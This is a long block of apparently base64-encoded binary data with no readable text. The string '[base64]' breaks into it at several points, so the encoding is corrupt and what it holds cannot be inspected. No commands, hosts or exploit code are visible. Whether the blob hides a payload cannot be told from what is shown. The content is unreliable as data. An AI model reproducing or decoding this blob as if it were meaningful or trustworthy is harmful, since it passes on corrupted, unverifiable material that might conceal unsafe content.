SiIcTCLTDDuVFYHt7kGs4n/[base64]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[base64]/pJ466+6ILBrL738CiywDwYrbKzMkEgivsZ0HZS9y9wri7MkjkDiiGKNGM00IVdbtlf2ZEPBtmhtQMKK3YK7VrjmjEOOjzq4Rc4KOsRljjjeyDPvD/GGq3YzMsiodrfdugMvvPHOLU+NJAJsll/L3svhVlyxuHWo/gw+eD8sVtjXNSKN8NEIIyCZqBI+/lBBhT9KwbCUjVOhcJdgPmRGxGGEuQIHKlH4ZClGpWkmmF1mrOSRP05AIqifrviRSBMfwKC0I43s+US7kJQS6aRPtMEIQ15kBmqoE1LImIZoyQSTRBBJhBJMKCIFFY046oiZLAkKic5vzjknJZVacgmm/kil6jOnk6K5pZBB4yOkElJoCfmaaEhCRxx2npKbz6rEuZTxSiVoYYks1MhC8skppxzh+y6/XIlTdfig1dD5gjXWWWm1VWAsdmUMiRz6nSzJU0E7wghjjSAt2WWZXe111B6QjbYbhI9W+Gp9wzZebbXt1ltwxX1+XHi3E++OP6ajjjfdltvsBul16w44e8ezXro7FD6t99eXPAwt+zJ/vz/5NkDfNRyY9hEJIyJ8pBJC7MDYEBvr2AA/ZotbfEgYJDvGMCKBghKZ6ATH+MZSvhENYexCFaWoRI1shrMcAaVHrUMB0IJmJCaZRmkpVCGTbICDXUQtalNjSC1qAYtM/[base64]/qaG9772oOveolvurh4Q51SAL90vc6DbAPV3W4A/yYmZ//NAtakpQkhAhBCDNgrBID1AQBN+QhBbYoFkiwAZVSYIQJoqSCwbBFxzaoiCqc/gBHQRGnbUiYrNhQKVmmWdKSVthPEzHtETDcEtV+YTVYVMIPVeiDQndICQZZhIa/[base64]/XKgNCMGIbRWARKaqMRos3khAwIj/oEiksYwIEHO2URiKSupIDAyKNpHKAIH8EQMUObpVRTa856lCRqT+OnPIk0JubOpQjAESjVjAKMhsKCRHRxgBhyoAAd9SESZKJIRsT2XotgIiRE1ura23SlPIM1TVUZ6EmikQhF/4NsoVqrFpDAKjE9pR0xnQpV21BTAN4UjHel4uSUElQc8aIFQ31IqHujRLUiFQAE4AAEIuGqpGQbMIKE6GsRMVTGRsWp7UpDV2nFVkrQZmmnM2uIWoxVa03orW4tnBbhiSzvFsQLzlPctceH1lSpwl/eeQ506aGdefwXsdpojnOsY1jfBXFizcqCDERfTRMRZA2XvU1nL5mco/ldejwYgxNlxohUHf3iEISamiU+owoAjE1E0wkma2cxGgn4ShzSAMTOa/QENJwAeCPFHyZ6hEEgrRrSSjIs015ITB6VobpegW8NSQEIFDsDBFTDQ6RxyzUyo+OF3E1I28ZL3iyhp2xLT+8QnxqQleiZpMCrxBz98jaX3bZQ4YMrfl/wXwGmMQARkVWxjG7sDyVZ2BzjQgUB+QAAAAEABHgzhz3GAANLWdgD8mOFXvcp0hMxMAAAQACRggbNmYAwGpB0AAbwb3gJ4zSiFN5uIJSFi9XaAtn/mYgEEAODudvHvYnwDtqqg0ydQ+MKhZQXeWGHfAFCB9iI+8eEw71vJ/rHCXU/[base64]/jJL/cDlsoBcgNgAyzY/gC5H8CWFZAb4NrWvvZVsAYctPv525e2r+g9znI+zO6dZne5l2/J8IsfAAJwMWyCR4aOw3/bVrAB9qXtABsMX9pc7uIyLlxcqQjaDQAcgAykzQbKbeTmhdwaUNpO4A/44LowJuK0LwDMwAreD/+OYDzu4JkuaZNWIAnUoA3UAAtETDU2qaxQg5N8h0iSqbC8rLLEo5kGZbFU46pMAwnMwA7G6cwmT9Bio0o04WMOKESOQXCOIQns7J+E4Rs8ahy+gRlUoZ1sTREeIbgi6z9aZ7j0SfD0idEGL2kKz0RwABIUT2qoptJgoRQCzebWINMob+aA8A+4axQwQkMKyhhM/u3UvEij0IFwxsFw4AYqQkoR3yb1roIZMgERMAFNaMEWEgUaRELVDvElYurXEGDYbA8UGydTOkDahmERtk8DdoAFtG8RVgEAWlH7IKAv3m8DtO8BMgP5tG0YroAB8cfkAOD7pG0RTAEAUmARjvEY2U3eKEMD6G14aGMF9m/71mAYtk/+tA9o2MAQPsEUDKH9zAoDmrHlkIDc9AAZz3ERGjD8YsEbtY8dJW4AfcyVDg4AbGAayK0KAAADskHa0CDldMPkAiAbFiEW9g0DPNDcQKncOi4A9MAcJQEUQCEWhmEY9AAAUOCw/uAO7uA05m8DkoBy5Eg6gm4FOnLgzAp2/[base64]/tOeL9owYBimATuRARemYRFQ4BvHqtM+SR2zgRU+4RMs8xNWQRhcUdoMAQlkcxH0YP1kEx7jMTl+zF2acxp+UR/5sd0yUNv2MUWG4flsABltQBIskyKzgd32zRCGARdi4TOP0SEj8LCCqQ5mUqwKQAOUbo6kQw8kJz1Y7CTHikNRJAl0gyXHwyVbcj/+wyQ3FAZh8JiMYOZQAGfUTydhLDb+4CcNKEQEh1HO7p9o4xOyIW5wQhrgLhMSwQ7s4KQcYISMMLL4Lp/uIknswj2KKyujpPBkQw2xAUsUj0uqxiEqoeYmzwjQ0v8STgWQAA3s4A8cyiI2j024CE7iRBDN/[base64]/TcGERcFLarEA8ImPgOtQ+PjRTM3UES9SsfuUK9grKDAs/BqUkOekkicTq/mgOA5B1hHZ0hGbDRyfkgIRSGqLBDlgIB6bho9wuGnahEpy09dAgNhCOaKhSDPdpS7m0S8/wnsJ0TMl0hiAiJ3MyAIxAJ9tU4TDA6540EULNTjsEEMsOo77ovFgiL//01zpK1iYIExABTQ6ViwQnMeGGv8gIFB1zUr8i2wIAM7UNV9cvAFwzAKAVcLHTG0/1Nc9T+0o1AcnNPOsxGxrXEHAVCfiRPqUtWBcBNgHAEGTBFNlA2liDSJiGlJCVNkoRD6wVD5Dh/9RPWwHAWi/yHv9WGUs0Nm6nP5EAGX7zE4ZhYFczAIchFkAhGwJgDabBENg14zRuHt2l4xahcRu3/jj3sXFxQdpWoXmrt3ml1x0XYWBb0WDZjTKtt3kbEAmuwwpKY/[base64]/vSdY2RAHIl9xQp1xRX01rN0xSu/nU0OVQDUkxaJHAYSlc4P0H83i1Wpbd1AQAZinNbBy4cY6M/McBAWWEVVgED1LjdIDQWyFUfbYBd7a9qB3jyMADkzE0f29FeDxL/[base64]/nhhP4jYd/qYYLAzg3wLOpAmgUtoTGT7BIVe6pS2SV0FTRRQ0W8txNc01QLO1i7Wvdd8YACb3bwGXFa5VEjAAj1PDYfrY/EpRD6wVCSLBPM1TGaONDaRXVqUNFzg3AIhZP1nhFm7BModzGHgXcyXUdwNAAukTQFM5AKehrGnVP7GRYSty22o3G8J4ESBSlt8zkz8zk/86FsjtP1BgrP4N/Nxt8gRmjtgAD4CZDYQ5l4l5NVAo74qjY4WpqvZ3/mTsB31RhkH5c5kmEkpBFUIGZg3BBuiCmm12T6ziGGwBEsY5ZcZpaHJSDDl4S5uknY+2uEaYhIPrE8QUGshUIawGFcyg025y/kcdQH+yjuaI8OrUbQ3UrBJQIUMq0RiCgaFP7YjY5i6LeIj9C/WsQhpQARMyQqI+oqMLh4kWE3FE+ivYGgBQ2m6ZWtrQ2FktMhdzVxhZAQM+QacBQBYs0nbDjxXaMT3dURZudRhad3L1EQNMwRQwYHit1ai3uABkQ3RrI9G8M79bV3s/YagVeTJX8zelzRQyc6tPcmqlbQ2QcRh2cxEMYf1i9UhlM3LXNY4xNyKj2sc/wZQZVBLYcx+n0Xr1ABe88QQ6g9wWYRiCd2AjUpYrmSBNER3b8QhsILJXIxfxr2AWu7Erlg0Uacsle0gIxLKhDLMluxl90Ueq4J3ydSeX/kZikNC0m5Bfc4ADPmka0sEd/rwmqjAYSuER7MAMYowoNQCd5we3iXa3u3RJuvC4iqSE/4AbxPQgpqbSaKEU4hzh/HnyrC7rZjiUrw4HqkAxDjoT+BC7DdPULqokvNttRi+8y1ZxxGEZKAG9gaGhl8KjP5q/HnXYhp3YJZUrDEAfh1PZh1PFUzq/yy0b/Bimk30aShcJWvE3i5NW8RiR+dOS6VraNPU2cRVXwXXHMeCLBdmprxWPw1FaRqM2IoapD7kUBTn+mpwYJYEYAUDfO5fFddLFGVsPZCEWMjUgXTwb7N0QpkEPHlwPevzHzbMdAeCuZXN4q5c/9RUJ2G0V/[base64]/hiHYfgegNw6HlxZtar9ncsXWXdaHFyVHRmm4a9PES0B4Ehvk1Yx4MHle42R3BAWARfwRxi0X9sYVNokQZAxgAyqgAzIDTi53/xpnP0lkHlXQeVBYRhAASAAODCCAsODgwgfBACwZpHDh4swAEjRJkuWNhgxstnIkc0aLCk0JBxJsuQDFDaSXKnDMo1Ll3V2JClQwGRJDSlsINmJZieSKjgwCBXqAAOKFEhToPgTqZQqYMyODVOFw4YNDkj/pHPHtWu6dOOgwXqU6E9VqzmQWNWAQYPbt283IN0QV27Su3jz6k2Kou/dvnD7RorGzBYkRWjMGEqlKhUqO0OJBnCA/tKIGSQnjBjBUPQEDhU4zKBZ80dRJk2watna9QsYsGXMoGHjJs3bt2/icosbx3tcO3LAfwMfTpx4O3HolmGiVQsqNNrfzoljx0741+vYs39FwL079wjgw0f48EGC+fPk05MXDx7BQgDw48cv0IF7/frdCQDAsJOVLEM72QDfe4t8Ap8kSMA3TYLwDTPNgw8i8x4Aw+ghySrxBbAKKAYi8ckqIC6yRnySmPKJKdMssuA0GLAIwFHyWSXjjA3qgUQ28LWIh3zwsWIIAP9t1OJCCMnnwEgOJLlQAJGxskpk8g2TzSrZ2IDBGoY4+ONkRCXppZcqOADAKpJkg8QiscQX/[base64]/[base64]/kRKt74FLhRE4hOgScqybHACOxDiBJF5lwqQgIM1GEEFZsABBHFgBKDgoAr8soMd/vCIgKViYK4xmGykwUKGNcw3EBPOxCYGsXNAYxS1+MUynlObjsUQZCILWXfCw7L0jKeISIwAyZaYAPt04AMhCMEHEJCADuDsZjnbGXw+MYy19YhN8BnaGqYxjB0taIus4JEk0ggfJCDDRTpZyNQAgDjT+Qg+cevZ2wwhC2QYAow2WIgh/Aifs1nFXPCJBZ6GAYBFDENOFSoki1AwjQAEYEGfaJveDJEi+AiAJEtaw070wJ818AcJBFqD4oIGgDXhjQx8sIIsrcCHWtKBDpQr/sJCrsSnVaQpkWCMT5wGZKZWgnEYALqa6maHgWEGgE2CIpSB+uY8DVyBeJJqA/D00IVtcgSba+AI8LqAByws73rOy0ESQpUEJKATITbo4E5ysL0qVAGCQvGbW/[base64]/hJ89gkyGo5oAagJALo2oWGkUa5XEFMmYccGO4LRksMwRRhxoSKjRU1FPwLAjHYikVMyKRtMIxoA/[base64]/[base64]/8KW54c4BprfboTyZkIWxgUQCWNmtDzJpp71klBgJZ3NreFre23K2YDHELWzfS05mU7TSyMQwykXKvghpmdA+XDTZxDhTZWMgJ4DSoh+BimpzSQBLC/okp84J3D+LVQx44coUrRG9SG9mmpdQrEvYmpC3qXO98UZBfzfwkvyftUlEAvFE2SOKfkUACwXNiB3Ik1CvSqAVZ7EBQGRXkJEex8P4w7L8Na0svC/eWhz8c4oLwBVzL6ktQ7oWvE5xABZkZDU/oZQTioYGlNU7EjXPMnB3/NGFODvJuHvax4QSxHUttqjEOxo2pQtmqUsaOEkuG5apb/TtHZFnNECDms64APrJYxIQMoWZJZM0UYmdlz4IpgA2sYAUPiI8DNCCfsw3bIax4jyHeGp9SL4kVjwbciHY96f3o2SpWMEOozGADHIhpDRz6tJxkMfi34c1wn2BT3hyw/iREC8BLD6A0GFfxoz4BwPScHxPTTrBp1QNABb8GdrB9yyMMHFzNcuL1otYQi8jKh7EDAgXp8WYGQX46kynQrkk0sGKOGA8P3w1veL3pkY9gQQ1qGF5HLOURVuXAIPb2VL3RmQEO2lMzHez3Cdgi8FhttC9X+MQmCqHwpKwgug5/+Pu+UYtMPMIsOkFQODBpsVJRIZZhG5YCH/d+G/Ut+nMUEQUt7udRKXc/KHAvmREUQuEmLCYaLRYaNWYHN0djDpQIj3AaqNBzKXQNshEN3AAdLuQwRCZDwKEdSdUO6IANtLB0s+EN54AOVBVlNRh14nF1RvhVWpZ1RrR1XYcz/[base64]/oli+dnUhLYfuBDUQSniYZgBwS3AjlgA6uQfw+XDt9gC6NwGC4VL7bIGQYYLQOkAdqiYQEkjeiCKgI0UiGmcQMkgfuELij3FkZxYicWLzAHQW5iU3aQQUZgByGIBjbVLyR0YzqFQgZz/jDY4II/[base64]/RF4qiKCnYlwWW0gamqH3Vp5ggIV+ueD2V0UH1VYv7xRbsdxBH0hZ3/vGNfbEGy3IXwXgMIKN/xmgLmlAJhbCMAXJxGucWdhEYI0cXCYhhBQSOHOct2DhyHgaO3SJAIfYqlmFS9OJyK1ZjZmAEaOCOIShC0EkainCCOVYLOfQazICPLEQb3mAbQeaP/4hUN4gO3QAb0SBVP0gdCgl18BMyxBGR8omENRMBFMl1NdMBb6cDvjKNG0ATAEoTELABEFAAEHCgJokzBFqgK4lWL/mgwYg2VtGc7FVyKkcv9JIvOpF4dFmURhlLiWcGlmMGmuYTjXeBb/kloXeVWKmUJ1YVlFMFlmMDlSOjlEMHVoBLN2qWaNmjfbBblpNLlOMTdDk9f3AGf5Ck/[base64]/q+hMoi/dhmNJ3Atuq9e8nJUWohBuqM4mqO3RJQ9ipY/CqQBy6FpcAd/gAdJmqR3MLEUeweWUrF/sKQzVaNVUAT5BRQoEKdYQG7bF6bppgfe9V3cF5ngtE3JkwLgB6cmgT/p97HoZ1L4JI4pamELSFEHuKcumQJ3kA1ApH/8NwqVoAjLGC/544XWwpmROqmUmhfa+Bad2mEjNy3/FVERqBTTAi6fWo4z9ROiZFJI8JzSKYIitAYzpaaSUhqPUAk8x1PA4FMsiA2z4Z22cau7katARKxJxQ7o8J3fmZBPZ1QSk6zJep9ZZkVbyAI5EK3QOq0v6azeqi3b2q3d6p/h/vqgSKAS7WSuA/imcYoSGIoC7aqh8HpbHkqvruuGskQGiIpS/MqvJ6YCO0qwOmo5t9S7ODqwsnSwCNu7vEWlDOuwECuxFUuxF1uxiYdflVME9CKjAxizy5cCJEtu0Gey1NcRn7iyj4lNLhtfrSizJNGINauZmmGnQuEW/ZUktBkSHAcXSaEphvANRZtQDZYKlVAJf8CMmnEuEjWb1mg908ItIgGaIPe1HUWpUYuNFjpyUuvAA+RynvFSMwWP8DhTphqdVjpTGQxOdnCC63JCrPEa94i3CVMbMVhUR2WsSiUO5xAdhtueMgSQiau48rmszMqSzjqt0yq5OrAD2Oqf/giqhdyqoArqn9oCoTngbtWHqCH7ThgAGifaLe1aObFXS67bxUcZu1hKEPhUu/t6u7krSwBbOb7buzmqu8I7iH3AB2uMo3NJok7avMubxxaLB0z6k6n7x/[base64]/[base64]/RUApY3ZztVHEhe1GlsnG0fBCa6rURZRBw0b6/ycvy68tKcY0KfIAU3C0vahnOjMw3xWIdWNceCI9uaweKQI875XPbyXRNF4ND5sIz9M3CKs7jXM7Boc5FmM4os1X30YQc8KyQ/gvPQJwEykOtR7ygn73Poj2N02o8HOGOMJuu6TKA4JLQNIrRDN26Dm2UsyS7gcxfFe1fVazQsK27G83RHU0Hcxm8aDlTa6xpIGwFDYvHJl2x8/[base64]/[base64]/dzEl9by8xjYW3ty9HSp28xyiFrP9KSFKgC3+p6LgJMQBOMKmxgBy7l4R8O4h+M7Mjutm/bqimYQz6nQiu8tx2jkC8MRDUY49qu7QVARemxMujM45PNMvbZzg7az5qNBPA8/hegneRKzuRMHK6cTSlqIeVciiqs3dr0QgY3kOVafpbyGvBb/sVgTAaf4dLew6JwaeY3isZr/NvAPcfNDGxw7tFzWQcT+wd1btIExX63266f0TwYkATdlabXBJmFbtMlC16GPuyMjgWPYhHYx+wBbQP2zl5Gwd5I/d68rrUxS7/uh5vCiRKLoN/ucIyaUAqEkD0KR8xIoT/z7bTgV7V9IQDuqz9UzutkjRMWuKlmjXIyMvR30T99oQei9FLHXNfKvsF7vfbxGOIsBo8jDDAp6As8heJ323R7Ox3tWazZse2Aj3TscBAFoIXloTI6jh9XxzLoQR75ee7oLuTQihRY/qHklr/k8I7E/KwS33QFmNwpOU8vBXTlWF6wsUfcDf2h82qviUc5GYrbZJxioPGuDv/wEK/GEl/Xxx2iouKwG5/HKK3S6UKjw21SppIS2rRuqjjohsndK4/TAB1OMW8RkaKmGaEGnF2+ldkW7p3UkfGMCz6bfsEtHZYTKLAK+y0MqFAKlaDu6g6zbMFRnLlP4Mc8nwSBDWzWEvUtDM4Waz2/AIFCgwYMKFLYyGEDgwMUCG3YOPhQIAoUOHCcwHEwBUGKKJCYQfLxoxmSJc2gQZlSJco1a1a+hJnSjqJMo16lqmXL1i9gy5hdw8aNm7dv586JYzeu3VJyTdulS7dU/upUqlXbscPK7sFWCBs6fJAQNuyHDxEQnEWbNu1XsmTFtu0Ql8NcDivs5sCbF68OFixSpOCwoQAEwoUNF96QWPFixYE32E2ChQ2blmZQbMWcWfNWDRVxqOjoGYeNKmTI0EFtRfXq1Xxc86kTW/br2a9Vm7ao4gQG3g58/wbum7cK4ipMo0aeHLlp5s2PK0ddEjod02aspEnz588d7t29f+eOB0+dJA9tfFyNxgaOzZtzXGGjZ3JLLC3VtME/WTyeyXcmT9YjQAEHlK+lNfTLIsEs8GvDQAcZbAOLJDZqr8IKeRPNIg15420gDz8EcSsMCOrsr78memDEiGyIBSpy/[base64]//[base64]/IYdaKUxStONBuJQ0JX4NFfdhhi1WWtteYNY243XqL9rfhPjPu2m6T29a55Xo3Ddw6uNuu/rv98DDX3HXrAKliDXJYg959DdRPvMn6BVhfNvAgsIsB86DswPgE9F6+/xRmGNY1+M0Xv4R4+xzeDFXQmGP7kRSAZCd1JJoijQwRRi1k1LKY5ehGI+qQQXD2l8y8rH8P2MBANrCRIcVLIGRyiA36d7QyNeQhIXmaEbZkBEUwoxnMCMYvbAGJPxDiBCegyHrO1LWypcQlLkGDg8aWkrGVjYY/RMMfIFEJUrDNbcCIGze6QbeinCMreZsK3/hWIQ1sIHERMMvg1FK4tjxKUx3oS+Mcp4MckMoxiaFcqghjOcWkwFP1aYkNLhO/gowmVxkyQhVKwxzUWQdYqgNkIF1j/gXYfeaFz+JQcDBwAtIADzokyZZzrKUtPYZEj2Qwjw20Qy7vHC95dxAPJ9UlGzlSDEttyIN8IDa+4/[base64]/[base64]/DEKGGxjzsFOpDqvCHY0hDGvjUZzCA8QsVpqIQu7JIFRwqE4QytLkJPWgf+vBQ6sKJEJBQG9vwxAy57amJHAVpeNGhDvJSrAAc6MBJUYoAlX7gi2BkgRjzYgQt/gltpjQ1jGIQw0YTLU2wSGBsvEhCBiRUIZ70bY5qfqhUpjaYOtaqguyiKtVpGeE4A37OI82Ard61DKrPgqEKbGAEsIbVk98pq1m5g506GG2xVISV9OK6vbnqoa79wYL68rU9gU1GYevzqx7K95+FXaGwDkJySeT4YsZmRqqRZeY59ec/IBWkaVcYxjBisYpP6OFGXjIRRAiSomfuqH9IEkjIonQQLOXgZrY9yNJC8hAHnCcJSEhsDCWSpafh4A+q+IZvuRENfF5jGcBAtC1qkQoXJla5BEXJcyX9XOlW19Jm+MMjKqEJVNiJJ3DD6FCMcg50gDe8WEEHOthB3vKa/ncw651Ue7/Yl/jqJYQitK9N8VvTrtyUv3/xL2g99zn6rqYk9JyhaRRMUNY0uMGEbM5FDsmhaVOVDCRZdrewCrsOb5V+FIbhebATVrGKh6wp3g5abTDs9jREe/vSq5D9uh82qGENwLSPGv7zhwDBFaEFo6UtdQwheyN5DVUDCQGb3B5EQhlEk/1QzJrZmaXZoBBZxsUtQIEH+OWAM/67IJKU5EAkYWB/JDvSeeQYEjRz6SD0HQkSCoKEK6DkCsg2GjuDeotveMPnPp9bPg0tXH5OTQX0fWikJ730PqBBuk+f7qV/GKdSoAInbzOGT7ARlG74fNSqPjU7xsvqVrsa/i3q3eJXItBFD8y6L58KYV7+gsZd09SmOJ3gX0LSEvgZEwlJsIJKCKrsdjG7Nc5eKiG5DdUXNn7CJ6iOH32FrW1rlQwGdhbtqI2CGyBh3MUz3lhRjO4/pMEKSFgrraikPfyIR5eAtTG97U3Yft1nMtpJ2EEB3uPw1edhBL+3MBFuhvUweeHPkrLDBZD8HOlIAHquiCFkIQwu/6E3D7iCb6Q8ou1HSbQXlOPSpiRPhqzoIFxDAg4wMFCVhIRhQn1aEiDxDXE08efdGDQ0hk50W6Ri+MtFg6VbOqeDukoziaiTupLItEpYG1ogrqxLoq7zOqMIr3VgNaNQh3NgrFfT/qL3wiK3ozXHeZpc07W6wy+8cyM5e4gAQwFsk43CEzwMMwnlSKrDQzxBmq5ow53GkzBrwzakmo7J4zbn0KPPSCRFWiT6AqvRMzcmLKvSUyvj24yWgCsIyaUAgT26mg/[base64]/kOUdbDADMRADWQswhic94JG+ArBl7IvEzRBNmIcFRwaY2qIH6wDlKghcJTBbUOOGhSWG2SqQsIdqOpB3sCBkUAd6FA81AAezHus4EgR3jCCJFhCUEqxfywrdTmCONSMgcgX8Ikr/NgleZu3LeyXNOyXLxSflrADNviDVKIlVzKQHcODBTkYBmHDLyQJZCOm1Ds+ZVK+/vmYbLrDJLkgg4BJPTCEdVuIIHGAAFgrNFOgJ0GBKymZPcMLZMMLDjm/dEICJbGBk/hEPBuxxEKCQpCGcRiHU/yGVFzF38KGa3DFQ+OnSgBA5rrFSWs6AizAXUQTPdotTdME7YJA7lIi/o1yomMkr1E7B3Mwh4V7gFeLxr2si06RrzI6I2u8RlWhi75kgYQgyAvBgBkqqBh0DnJMjh88R3QUJAy7PA0hjtyIKhx4tD9yjd2hR20hDtqpnSvBgCQYnnHZDoBkzeNJAyPYRlrRREJAyI1kg9dbyH6bjDV8yP1IEI08OIQ6kD/QlwH5j/Q5EN/MAnpjA+HEIZCAuRxyiYCSQlOaneRbJiA5s474kGZSrdc6OZkJgAA4xBQZJxxREigRkqbJOTnDuRzokYKQs4Q4P5oDCZwLKvqKBKmUSnbwE3Q4h6r0OWkIOv0ztEPbhVT4A1pUurAcQLIcSwM0y5EssKe5AkVg/kBYcBuLcss9OQeyI7tRM4du6Aa8NJVY28sv8ssVzQu7uC/BPEHCpIu7+IvqbI/OYMwfIrDmgMxylDwroMylgiTmKALMzI1vs5WB+lEgfR15VDxtQYLRhJbS5A3UJJ5ya81/VJdSOqbIoM3dzI/bxM3v+Y/aO57ftKUfE0Pi/A/jnIyGEZ+y8jHnBEc8C4kcSqj0i0/GmkMoqUP7eRnt5CaOUc/zzEOZEi0BIM+FWMQliUSb8SA9KyqcczH5pLncEolQJKZJJQRhaAr+BJT/NIpUxD+h00pYtIVIAKJadNBJc7oDRMAJpdAqoM4kQYNCYMBU8DQI5Dq6/FCj8AYS/u2GcOAGvMSMAmCvFIWvFWXWuStBGN21VSlMM0pMCzkPcaShkGiOPerR6PjRIE086TCNIihScpVSW8GBa/PMz3TS0GQOPXqh0pSW00zN0MvSf9yBJLBRj7GB+PgPCBmfMeWl/9gPXerI5XSl8JHOd3srQhA4NNCe4zmf50KDm8MzM6i54CwJl2my3TBPO2wm7ISmHynUjekK/pGWc3qZy6CSnsQSpjGISX1PmkSB9wgJocmST7RYJIiEpnCKKEI1AAW6QRM6ZkAhYEjQhjIJmGhVV50utCQJtJRaPZI6EGIPzUhKQqgEOqmT7QoKnxNWEhWKrbsGYz1WCEAvaOxL/mZlVv2C1miV1mkNjGqtFRTYR2ztmgJ7CNPg1g3TMMkEVyG1DjPYFiO8HfQwNiblA9TxFUqqgniVV+Gg1066V4AkporRRH9NSPzAQoENkIidK4NlToWlHn2pF4cNH4YBXetpzsP6wjehJziNLpJ4miKho8vw0/tpvpAdVB45kZLjjBVQgz3Qgz3oF0Ego86Ro/FcPh/Bmpq1EiGhpymR1EyqkiX7Q855v1GsuZWguUiYBqcYFKD1TwDtOfyTBrI91URThK5h2qalNDOY2vmV2gTUU1oxAkJ4BEgoIjsJxp+4hgDWSqN1RWMw22M9r/daW7ZdUbp72xhljMKkiwgK/rBrxVs0wY29ZY5uRZPJDNyl4rYiVL9pUYEqGAnlYNzV2BYD243IlVzUFBcsbaVza6U0sF0LOU014B4wbb3OfT0t1J4B8R6JfaXYUB+HMd08cFjBYpjsoTGNFM4cgl2Yy1iKVFozSAg5XKvc/ZA6zJkAiBLu9N2Ru8ObcaMdyAJBEIR+eZ4JyWIBgON8jBeEiNT8MY8TGbFLZUrzsAh4SgIjqDmLpa/uRQkksINYEAefHd+PygpxANBzANugK1rh2gVNWNqXgN9Jk9+W4Uz6bRmovTTU21fM0AAzuC46sZOdQLRVHi4VMs8DzsvzStsF9ssZ7RQHfuCaktHCpGBj/vrDJOChK6bQh0AuHvVbGj